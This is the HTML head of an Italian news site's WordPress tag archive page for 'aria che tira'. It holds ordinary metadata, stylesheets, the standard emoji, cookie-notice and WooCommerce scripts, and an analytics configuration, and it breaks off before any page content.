

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/tag/aria-che-tira/
body_size: 36550
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>aria che tira Archives - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/tag/aria-che-tira/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="aria che tira Archives - L&#039;Ora">
  <meta property="og:url" content="https://www.oranotizie.com/tag/aria-che-tira/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@OCronache">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.oranotizie.com/tag/aria-che-tira/","url":"https://www.oranotizie.com/tag/aria-che-tira/","name":"aria che tira Archives - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/tag/aria-che-tira/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/tag/aria-che-tira/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/aria-che-tira.jpg","breadcrumb":{"@id":"https://www.oranotizie.com/tag/aria-che-tira/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/tag/aria-che-tira/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/aria-che-tira.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/aria-che-tira.jpg","width":995,"height":517},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/tag/aria-che-tira/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"aria che tira"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; aria che tira Feed del tag" href="/tag/aria-che-tira/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.3' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024050120' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"5eeac50dfe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
